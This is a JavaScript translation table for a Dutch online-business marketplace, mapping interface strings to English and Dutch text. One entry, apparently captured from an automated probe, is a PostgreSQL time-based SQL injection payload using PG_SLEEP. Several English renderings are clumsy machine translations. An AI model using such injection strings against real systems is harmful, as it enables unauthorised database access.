window.translation.en['Minder dan'] = "Less than";
window.translation.nl_NL['Minder dan'] = "Minder dan";
window.translation.en['Mobiel'] = "Mobile";
window.translation.nl_NL['Mobiel'] = "Mobiel";
window.translation.en['Mobiel Nummer'] = "Mobile number";
window.translation.nl_NL['Mobiel Nummer'] = "Mobiel Nummer";
window.translation.en['Moeilijkheid'] = "Moeilijkheid";
window.translation.nl_NL['Moeilijkheid'] = "Moeilijkheid";
window.translation.en['Muziek'] = "Music";
window.translation.nl_NL['Muziek'] = "Muziek";
window.translation.en['N.v.t.'] = "N.V.T.";
window.translation.nl_NL['N.v.t.'] = "N.v.t.";
window.translation.en['NDA Aanvragen'] = "Request NDA";
window.translation.nl_NL['NDA Aanvragen'] = "NDA Aanvragen";
window.translation.en['NDA Automatisch Goedkeuren'] = "NDA automatically approve";
window.translation.nl_NL['NDA Automatisch Goedkeuren'] = "NDA Automatisch Goedkeuren";
window.translation.en['NEEM CONTACT OP MET DE VERKOPER'] = "Contact seller";
window.translation.nl_NL['NEEM CONTACT OP MET DE VERKOPER'] = "NEEM CONTACT OP MET DE VERKOPER";
window.translation.en['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.nl_NL['NL31 KNAB 0256 9765 97'] = "NL31 KNAB 0256 9765 97";
window.translation.en['NL858361747B01'] = "NL858361747B01";
window.translation.nl_NL['NL858361747B01'] = "NL858361747B01";
window.translation.en['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "After a short registration with a few questions you will be put in contact with the installer of this search advertisement.";
window.translation.nl_NL['Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.'] = "Na een korte registratie met enkele vragen wordt u in contact gebracht met de plaatser van deze zoekadvertentie.";
window.translation.en['Naam'] = "Name";
window.translation.nl_NL['Naam'] = "Naam";
window.translation.en['Naar Afrekenen'] = "Continue";
window.translation.nl_NL['Naar Afrekenen'] = "Naar Afrekenen";
window.translation.en['Nederland'] = "The Netherlands";
window.translation.nl_NL['Nederland'] = "Nederland";
window.translation.en['Nee'] = "No";
window.translation.nl_NL['Nee'] = "Nee";
window.translation.en['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "No (everyone can easily start a similar webshop)";
window.translation.nl_NL['Nee (iedereen kan makkelijk een vergelijkbare webshop starten)'] = "Nee (iedereen kan makkelijk een vergelijkbare webshop starten)";
window.translation.en['Nee, anders'] = "No, other";
window.translation.nl_NL['Nee, anders'] = "Nee, anders";
window.translation.en['Nee, ik ben adviseur'] = "No, I\\'m an advisor";
window.translation.nl_NL['Nee, ik ben adviseur'] = "Nee, ik ben adviseur";
window.translation.en['Neem contact met ons op via het contactformulier'] = "Contact us via the contact form";
window.translation.nl_NL['Neem contact met ons op via het contactformulier'] = "Neem contact met ons op via het contactformulier";
window.translation.en['Neem contact met ons op via het contactformulier.'] = "Contact us via the contact form.";
window.translation.nl_NL['Neem contact met ons op via het contactformulier.'] = "Neem contact met ons op via het contactformulier.";
window.translation.en['Neem contact op'] = "Neem contact op";
window.translation.nl_NL['Neem contact op'] = "Neem contact op";
window.translation.en['Neem contact op met deze koper'] = "Contact this buyer";
window.translation.nl_NL['Neem contact op met deze koper'] = "Neem contact op met deze koper";
window.translation.en['Netto Jaarwinst'] = "Net Annual Profit";
window.translation.nl_NL['Netto Jaarwinst'] = "Netto Jaarwinst";
window.translation.en['Nettowinst'] = "Net profit";
window.translation.nl_NL['Nettowinst'] = "Nettowinst";
window.translation.en['Nettowinst per jaar (ex btw)'] = "Net profit per year (ex VAT)";
window.translation.nl_NL['Nettowinst per jaar (ex btw)'] = "Nettowinst per jaar (ex btw)";
window.translation.en['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Didn\\'t find what you\\'re looking for? Not all sellers put their business for sale.";
window.translation.nl_NL['Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.'] = "Niet gevonden wat u zoekt? Niet alle verkopers zetten hun bedrijf te koop.";
window.translation.en['Nieuw aangemelde kopers'] = "New buyers";
window.translation.nl_NL['Nieuw aangemelde kopers'] = "Nieuw aangemelde kopers";
window.translation.en['Nieuw wachtwoord als u deze wilt aanpassen'] = "New password if you want to change it";
window.translation.nl_NL['Nieuw wachtwoord als u deze wilt aanpassen'] = "Nieuw wachtwoord als u deze wilt aanpassen";
window.translation.en['Nieuws'] = "News";
window.translation.nl_NL['Nieuws'] = "Nieuws";
window.translation.en['Nieuwste'] = "Newest";
window.translation.nl_NL['Nieuwste'] = "Nieuwste";
window.translation.en['Nog een file uploaden'] = "Upload another traffic jam";
window.translation.nl_NL['Nog een file uploaden'] = "Nog een file uploaden";
window.translation.en['Nog geen facturen aanwezig'] = "No invoices available yet";
window.translation.nl_NL['Nog geen facturen aanwezig'] = "Nog geen facturen aanwezig";
window.translation.en['Nog niet geverifieerd'] = "Not verified yet";
window.translation.nl_NL['Nog niet geverifieerd'] = "Nog niet geverifieerd";
window.translation.en['Nog niet gevonden wat u zoekt?'] = "Haven\\'t found what you\\'re looking for yet?";
window.translation.nl_NL['Nog niet gevonden wat u zoekt?'] = "Nog niet gevonden wat u zoekt?";
window.translation.en['Notificaties'] = "Notifications";
window.translation.nl_NL['Notificaties'] = "Notificaties";
window.translation.en['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waardering en overeenkomst!'] = "Nu m\u00e9t gratis waardering en overeenkomst!";
window.translation.en['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.nl_NL['Nu mét gratis waarderingsrapport en overeenkomst!'] = "Nu m\u00e9t gratis waarderingsrapport en overeenkomst!";
window.translation.en['ORDER AFHANDELING'] = "Order Handling";
window.translation.nl_NL['ORDER AFHANDELING'] = "ORDER AFHANDELING";
window.translation.en['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "To view the confidential information of this webshop (such as the url and name and address details of the seller), you must request access below.";
window.translation.nl_NL['Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.'] = "Om de vertrouwelijke gegevens van deze webshop te kunnen inzien (zoals de url en de NAW-gegevens van de verkoper), dient u hieronder toegang aan te vragen.";
window.translation.en['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "To request more information, you must first complete your account (name and telephone number)";
window.translation.nl_NL['Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)'] = "Om meer informatie aan te vragen moet u uw account eerst verder invullen (N.A.W. en telefoonnummer)";
window.translation.en['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "To get in touch with them, place a search advertisement.";
window.translation.nl_NL['Om toch met hen in contact te komen, plaatst u een zoekadvertentie.'] = "Om toch met hen in contact te komen, plaatst u een zoekadvertentie.";
window.translation.en['Omschrijving'] = "Description";
window.translation.nl_NL['Omschrijving'] = "Omschrijving";
window.translation.en['Omschrijving van wat u zoekt'] = "Description of what you are looking for";
window.translation.nl_NL['Omschrijving van wat u zoekt'] = "Omschrijving van wat u zoekt";
window.translation.en['Omzet'] = "Revenue";
window.translation.nl_NL['Omzet'] = "Omzet";
window.translation.en['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Turnover (last 12 months, excluding VAT)";
window.translation.nl_NL['Omzet (Afgelopen 12 maanden, excl.btw)'] = "Omzet (Afgelopen 12 maanden, excl.btw)";
window.translation.en['Omzet tot'] = "Turnover to";
window.translation.nl_NL['Omzet tot'] = "Omzet tot";
window.translation.en['Omzet vanaf'] = "Turnover from";
window.translation.nl_NL['Omzet vanaf'] = "Omzet vanaf";
window.translation.en['Onbekend'] = "Unknown";
window.translation.nl_NL['Onbekend'] = "Onbekend";
window.translation.en['Onderhandeling'] = "Negotiation";
window.translation.nl_NL['Onderhandeling'] = "Onderhandeling";
window.translation.en['Onderhandelingsstatus'] = "Negotiation status";
window.translation.nl_NL['Onderhandelingsstatus'] = "Onderhandelingsstatus";
window.translation.en['Ondernemer'] = "Entrepeneur";
window.translation.nl_NL['Ondernemer'] = "Ondernemer";
window.translation.en['Ondernemersvorm'] = "Entrepreneurial form";
window.translation.nl_NL['Ondernemersvorm'] = "Ondernemersvorm";
window.translation.en['Online waardering'] = "Online Valuation";
window.translation.nl_NL['Online waardering'] = "Online waardering";
window.translation.en['Ontvang direct gratis een waardebepaling'] = "Receive a free valuation immediately";
window.translation.nl_NL['Ontvang direct gratis een waardebepaling'] = "Ontvang direct gratis een waardebepaling";
window.translation.en['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Do you receive too much or too little alerts with the latest offer?";
window.translation.nl_NL['Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?'] = "Ontvangt u te veel of te weinig alerts met het nieuwste aanbod?";
window.translation.en['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "We offer the 4 most used standard contracts on webshopovername.nl for this.";
window.translation.nl_NL['Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.'] = "Op WebshopOvername.nl bieden we hiervoor de 4 meest gebruikte standaard contracten aan.";
window.translation.en['Op aanvraag'] = "Upon request";
window.translation.nl_NL['Op aanvraag'] = "Op aanvraag";
window.translation.en['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Based on the information you share with us below, we will create an attractive search ad for you.";
window.translation.nl_NL['Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.'] = "Op basis van de gegevens die u hieronder met ons deelt, maken wij voor u een aantrekkelijke zoekadvertentie.";
window.translation.en['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop?  Plaats een zoekadvertentie op de nr1 voor E-commerce  Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Looking for businesses for sale? Place a search ad on the nr1 for E-commerce Get in touch with 45,000 buyers and sellers!";
window.translation.nl_NL['Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!'] = "Op zoek naar bedrijven te koop? Plaats een zoekadvertentie op de nr1 voor E-commerce Kom in contact met 40.000 (ver)kopers!";
window.translation.en['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open Source (Magento, OpenCart, WooCommerce, etc.)";
window.translation.nl_NL['Open source (Magento, OpenCart, Woocommerce, etc.)'] = "Open source (Magento, OpenCart, Woocommerce, etc.)";
window.translation.en['Opslaan'] = "Save";
window.translation.nl_NL['Opslaan'] = "Opslaan";
window.translation.en['Order Afhandeling'] = "Order Processing";
window.translation.nl_NL['Order Afhandeling'] = "Order Afhandeling";
window.translation.en['Order afhandeling'] = "Order processing";
window.translation.nl_NL['Order afhandeling'] = "Order afhandeling";
window.translation.en['Orderafhandeling'] = "Order handling";
window.translation.nl_NL['Orderafhandeling'] = "Orderafhandeling";
window.translation.en['Orderhistorie'] = "Order history";
window.translation.nl_NL['Orderhistorie'] = "Orderhistorie";
window.translation.en['Oriënteren'] = "Orientate";
window.translation.nl_NL['Oriënteren'] = "Ori\u00ebnteren";
window.translation.en['Oriënterend'] = "Exploratory";
window.translation.nl_NL['Oriënterend'] = "Ori\u00ebnterend";
window.translation.en['Other bank'] = "Other Bank";
window.translation.nl_NL['Other bank'] = "Other bank";
window.translation.en['Oudste'] = "Eldest";
window.translation.nl_NL['Oudste'] = "Oudste";
window.translation.en['Over deze koper'] = "About this buyer";
window.translation.nl_NL['Over deze koper'] = "Over deze koper";
window.translation.en['Over deze koper zijn klachten ontvangen'] = "Complaints have been received about this buyer";
window.translation.nl_NL['Over deze koper zijn klachten ontvangen'] = "Over deze koper zijn klachten ontvangen";
window.translation.en['Overig'] = "Other";
window.translation.nl_NL['Overig'] = "Overig";
window.translation.en['Overig / anders'] = "Other \/ Other";
window.translation.nl_NL['Overig / anders'] = "Overig \/ anders";
window.translation.en['Overnameproces'] = "M&A process";
window.translation.nl_NL['Overnameproces'] = "Overnameproces";
window.translation.en['Overschrijving'] = "Transfer";
window.translation.nl_NL['Overschrijving'] = "Overschrijving";
window.translation.en['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Considering selling your online business? Schedule a consultation call today. ";
window.translation.nl_NL['Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.'] = "Overweegt u een verkoop? Wij helpen vrijblijvend met deze beslissing.";
window.translation.en['Partijen'] = "Parties";
window.translation.nl_NL['Partijen'] = "Partijen";
window.translation.en['Password'] = "password";
window.translation.nl_NL['Password'] = "Password";
window.translation.en['Personeel'] = "Staff";
window.translation.nl_NL['Personeel'] = "Personeel";
window.translation.en['Persoonlijk Account'] = "Personal account";
window.translation.nl_NL['Persoonlijk Account'] = "Persoonlijk Account";
window.translation.en['Persoonlijk contactmoment'] = "Personalized Consultation";
window.translation.nl_NL['Persoonlijk contactmoment'] = "Persoonlijk contactmoment";
window.translation.en['Persoonlijke verificatie'] = "Personal verification";
window.translation.nl_NL['Persoonlijke verificatie'] = "Persoonlijke verificatie";
window.translation.en['Plaats'] = "Place";
window.translation.nl_NL['Plaats'] = "Plaats";
window.translation.en['Plan een telefonische intake in of schrijf uzelf direct in'] = "Schedule a telephone intake or register immediately";
window.translation.nl_NL['Plan een telefonische intake in of schrijf uzelf direct in'] = "Plan een telefonische intake in of schrijf uzelf direct in";
window.translation.en['Positie'] = "Position";
window.translation.nl_NL['Positie'] = "Positie";
window.translation.en['Postcode'] = "Postal Code";
window.translation.nl_NL['Postcode'] = "Postcode";
window.translation.en['Premium profiel'] = "Premium Profile";
window.translation.nl_NL['Premium profiel'] = "Premium profiel";
window.translation.en['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profile managed by webshop acquisition advisors";
window.translation.nl_NL['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profiel managed door Webshopovername Adviseurs";
window.translation.en['PrestaShop'] = "Prestashop";
window.translation.nl_NL['PrestaShop'] = "PrestaShop";
window.translation.en['Prestashop'] = "Prestashop";
window.translation.nl_NL['Prestashop'] = "Prestashop";
window.translation.en['Professional'] = "Professional";
window.translation.nl_NL['Professional'] = "Professional";
window.translation.en['Professional Full Membership'] = "Professional Full Membership";
window.translation.nl_NL['Professional Full Membership'] = "Professional Full Membership";
window.translation.en['Professional Jaar'] = "Professional Jaar";
window.translation.nl_NL['Professional Jaar'] = "Professional Jaar";
window.translation.en['Profiel Doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel Doorsturen'] = "Profiel Doorsturen";
window.translation.en['Profiel doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel doorsturen'] = "Profiel doorsturen";
window.translation.en['Profielgegevens'] = "Profile data";
window.translation.nl_NL['Profielgegevens'] = "Profielgegevens";
window.translation.en['Promotie'] = "Promotion";
window.translation.nl_NL['Promotie'] = "Promotie";
window.translation.en['Provincie'] = "Province";
window.translation.nl_NL['Provincie'] = "Provincie";
window.translation.en['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.nl_NL['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.en['Reageer eenmalig'] = "Onetime access";
window.translation.nl_NL['Reageer eenmalig'] = "Reageer eenmalig";
window.translation.en['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Respond free of charge via the button below to this search advertisement";
window.translation.nl_NL['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Reageer via onderstaande button kosteloos op deze zoekadvertentie";
window.translation.en['Reageren op 1 profiel'] = "Respond to 1 profile";
window.translation.nl_NL['Reageren op 1 profiel'] = "Reageren op 1 profiel";
window.translation.en['Reageren op alle profielen'] = "Respond to all profiles";
window.translation.nl_NL['Reageren op alle profielen'] = "Reageren op alle profielen";
window.translation.en['Recent verkochte webshops'] = "Sold recently";
window.translation.nl_NL['Recent verkochte webshops'] = "Recent verkochte webshops";
window.translation.en['Reden van verkoop'] = "Reason for sale";
window.translation.nl_NL['Reden van verkoop'] = "Reden van verkoop";
window.translation.en['Registreren'] = "Register";
window.translation.nl_NL['Registreren'] = "Registreren";
window.translation.en['Registreren als'] = "Register as";
window.translation.nl_NL['Registreren als'] = "Registreren als";
window.translation.en['Rond af op hele bedragen'] = "Round to whole amounts ";
window.translation.nl_NL['Rond af op hele bedragen'] = "Rond af op hele bedragen";
window.translation.en['Rond af op hele euro\'s'] = "Round on whole euros";
window.translation.nl_NL['Rond af op hele euro\'s'] = "Rond af op hele euro\\'s";
window.translation.en['SEO Statistieken'] = "SEO Statistics";
window.translation.nl_NL['SEO Statistieken'] = "SEO Statistieken";
window.translation.en['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.nl_NL['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.en['Selecteer een pakket'] = "Select a package";
window.translation.nl_NL['Selecteer een pakket'] = "Selecteer een pakket";
window.translation.en['Shop verkocht!'] = "Shop sold!";
window.translation.nl_NL['Shop verkocht!'] = "Shop verkocht!";
window.translation.en['Shopify'] = "Shopify";
window.translation.nl_NL['Shopify'] = "Shopify";
window.translation.en['Sluiten'] = "Close";
window.translation.nl_NL['Sluiten'] = "Sluiten";
window.translation.en['Sneller Verkopen'] = "Sell \u200b\u200bfaster";
window.translation.nl_NL['Sneller Verkopen'] = "Sneller Verkopen";
window.translation.en['Snooze Notificaties van nieuwe Shops'] = "Snooze notifications of new shops";
window.translation.nl_NL['Snooze Notificaties van nieuwe Shops'] = "Snooze Notificaties van nieuwe Shops";
window.translation.en['Snooze Notificaties van nieuwe Startups'] = "Snooze notifications of new startups";
window.translation.nl_NL['Snooze Notificaties van nieuwe Startups'] = "Snooze Notificaties van nieuwe Startups";
window.translation.en['Software'] = "Software";
window.translation.nl_NL['Software'] = "Software";
window.translation.en['Sorteren'] = "To sort";
window.translation.nl_NL['Sorteren'] = "Sorteren";
window.translation.en['Sport'] = "Sport";
window.translation.nl_NL['Sport'] = "Sport";
window.translation.en['Start direct'] = "Start immediately";
window.translation.nl_NL['Start direct'] = "Start direct";
window.translation.en['Startups'] = "Start-ups";
window.translation.nl_NL['Startups'] = "Startups";
window.translation.en['Startups te koop'] = "Startups for sale";
window.translation.nl_NL['Startups te koop'] = "Startups te koop";
window.translation.en['Status'] = "Status";
window.translation.nl_NL['Status'] = "Status";
window.translation.en['Status is bijgewerkt!'] = "Status updated!";
window.translation.nl_NL['Status is bijgewerkt!'] = "Status is bijgewerkt!";
window.translation.en['Straat'] = "Street";
window.translation.nl_NL['Straat'] = "Straat";
window.translation.en['Straat & Huisnummer'] = "Street & house number";
window.translation.nl_NL['Straat & Huisnummer'] = "Straat & Huisnummer";
window.translation.en['Switch naar koper'] = "Switch to buyer";
window.translation.nl_NL['Switch naar koper'] = "Switch naar koper";
window.translation.en['Switch naar verkoper'] = "Switch to seller";
window.translation.nl_NL['Switch naar verkoper'] = "Switch naar verkoper";
window.translation.en['Te koop'] = "For Sale";
window.translation.nl_NL['Te koop'] = "Te koop";
window.translation.en['Techniek'] = "Technology";
window.translation.nl_NL['Techniek'] = "Techniek";
window.translation.en['Techniek & Platform'] = "Technology & Platform";
window.translation.nl_NL['Techniek & Platform'] = "Techniek & Platform";
window.translation.en['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "First draw at the bottom of the confidentiality statement for access to more data";
window.translation.nl_NL['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens";
window.translation.en['Telecom'] = "Telecom";
window.translation.nl_NL['Telecom'] = "Telecom";
window.translation.en['Telefonische intake'] = "Telephone intake ";
window.translation.nl_NL['Telefonische intake'] = "Telefonische intake";
window.translation.en['Telefoon'] = "Telephone";
window.translation.nl_NL['Telefoon'] = "Telefoon";
window.translation.en['Telefoonnummer'] = "phone number";
window.translation.nl_NL['Telefoonnummer'] = "Telefoonnummer";
window.translation.en['Terug'] = "Back";
window.translation.nl_NL['Terug'] = "Terug";
window.translation.en['Tijdbesteding per week (uren)'] = "Time spending per week (hours)";
window.translation.nl_NL['Tijdbesteding per week (uren)'] = "Tijdbesteding per week (uren)";
window.translation.en['Tijdsbesteding / week'] = "Time spent \/ week";
window.translation.nl_NL['Tijdsbesteding / week'] = "Tijdsbesteding \/ week";
window.translation.en['Toegang Aanvragen'] = "Request access";
window.translation.nl_NL['Toegang Aanvragen'] = "Toegang Aanvragen";
window.translation.en['Toegang goedgekeurd'] = "Access approved";
window.translation.nl_NL['Toegang goedgekeurd'] = "Toegang goedgekeurd";
window.translation.en['Toegestane bestanden'] = "Allowed files";
window.translation.nl_NL['Toegestane bestanden'] = "Toegestane bestanden";
window.translation.en['Toetredingsbarrieres'] = "Barrier";
window.translation.nl_NL['Toetredingsbarrieres'] = "Toetredingsbarrieres";
window.translation.en['Traffic'] = "Traffic";
window.translation.nl_NL['Traffic'] = "Traffic";
window.translation.en['Type'] = "Type";
window.translation.nl_NL['Type'] = "Type";
window.translation.en['Type onderneming'] = "Profile type";
window.translation.nl_NL['Type onderneming'] = "Type onderneming";
window.translation.en['Type reactie'] = "Type of response";
window.translation.nl_NL['Type reactie'] = "Type reactie";
window.translation.en['Type transactie'] = "Transaction type";
window.translation.nl_NL['Type transactie'] = "Type transactie";
window.translation.en['U bent nu'] = "You are now ";
window.translation.nl_NL['U bent nu'] = "U bent nu";
window.translation.en['U communiceert met:'] = "You communicate with:";
window.translation.nl_NL['U communiceert met:'] = "U communiceert met:";
window.translation.en['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U heeft de aanvraag afgekeurd'] = "You have rejected the request";
window.translation.nl_NL['U heeft de aanvraag afgekeurd'] = "U heeft de aanvraag afgekeurd";
window.translation.en['U heeft de aanvraag goedgekeurd'] = "You approved the request";
window.translation.nl_NL['U heeft de aanvraag goedgekeurd'] = "U heeft de aanvraag goedgekeurd";
window.translation.en['U heeft een nieuw bericht op WebshopOvername.nl'] = "You received a new message";
window.translation.nl_NL['U heeft een nieuw bericht op WebshopOvername.nl'] = "U heeft een nieuw bericht op WebshopOvername.nl";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "You have made a request for more information, unfortunately the seller has rejected it";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "You have made a request for more information, the seller has yet to respond to this";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren";
window.translation.en['U heeft toegang'] = "You have access";
window.translation.nl_NL['U heeft toegang'] = "U heeft toegang";
window.translation.en['U heeft toegang. Ga naar uw'] = "You have access. Go to your";
window.translation.nl_NL['U heeft toegang. Ga naar uw'] = "U heeft toegang. Ga naar uw";
window.translation.en['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.nl_NL['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.en['U kunt deze informatie op ieder moment weer wijzigen.'] = "You can change this information again at any time.";
window.translation.nl_NL['U kunt deze informatie op ieder moment weer wijzigen.'] = "U kunt deze informatie op ieder moment weer wijzigen.";
window.translation.en['U kunt direct een verkoopprofiel aanmaken via de optie'] = "You can immediately create a sales profile via the option";
window.translation.nl_NL['U kunt direct een verkoopprofiel aanmaken via de optie'] = "U kunt direct een verkoopprofiel aanmaken via de optie";
window.translation.en['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "You can no longer respond to this advertisement, because the webshop in question has already been sold.";
window.translation.nl_NL['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.";
window.translation.en['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "You can now make an intake appointment yourself, via our calendar";
window.translation.nl_NL['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "U kunt nu zelf een intake-afspraak maken, via onze kalender";
window.translation.en['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "You will receive an e-mail with the next steps for the extensive valuation";
window.translation.nl_NL['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling";
window.translation.en['URL_LISTING'] = "\/online-business-for-sale";
window.translation.nl_NL['URL_LISTING'] = "\/aanbod\/";
window.translation.en['URL_LISTING_ARCHIVE'] = "\/online-business-for-sale\/archive";
window.translation.nl_NL['URL_LISTING_ARCHIVE'] = "\/aanbod\/archief";
window.translation.en['URL_LISTING_DOMAINS'] = "\/online-business-for-sale\/assets";
window.translation.nl_NL['URL_LISTING_DOMAINS'] = "\/aanbod\/activa";
window.translation.en['URL_LISTING_STARTUPS'] = "\/online-business-for-sale\/startups";
window.translation.nl_NL['URL_LISTING_STARTUPS'] = "\/aanbod\/startups";
window.translation.en['Uit de verkoop'] = "From the sale";
window.translation.nl_NL['Uit de verkoop'] = "Uit de verkoop";
window.translation.en['Uitgebreide Webshop waarde'] = "Extensive webshop value";
window.translation.nl_NL['Uitgebreide Webshop waarde'] = "Uitgebreide Webshop waarde";
window.translation.en['Uitloggen'] = "Log out";
window.translation.nl_NL['Uitloggen'] = "Uitloggen";
window.translation.en['Unsubscribe'] = "Unsubscribe";
window.translation.nl_NL['Unsubscribe'] = "Unsubscribe";
window.translation.en['Upgrade annuleren'] = "Cancel upgrade";
window.translation.nl_NL['Upgrade annuleren'] = "Upgrade annuleren";
window.translation.en['Upgrade nu'] = "Upgrade now";
window.translation.nl_NL['Upgrade nu'] = "Upgrade nu";
window.translation.en['Upgrade om contact op te nemen'] = "Upgrade to get in touch";
window.translation.nl_NL['Upgrade om contact op te nemen'] = "Upgrade om contact op te nemen";
window.translation.en['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade your account with a full membership for more options";
window.translation.nl_NL['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade uw account met een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade your account to a full membership for more options ";
window.translation.nl_NL['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade uw account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade your basic account to a full membership for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade your basic account to a full membership, for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership, voor meer mogelijkheden";
window.translation.en['Upload nieuw bestand'] = "Upload new file";
window.translation.nl_NL['Upload nieuw bestand'] = "Upload nieuw bestand";
window.translation.en['Uploads'] = "Uploads";
window.translation.nl_NL['Uploads'] = "Uploads";
window.translation.en['Url'] = "Url";
window.translation.nl_NL['Url'] = "Url";
window.translation.en['Username'] = "Username";
window.translation.nl_NL['Username'] = "Username";
window.translation.en['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Your e-mail address is already known, log in or use a different email address.";
window.translation.nl_NL['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.";
window.translation.en['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
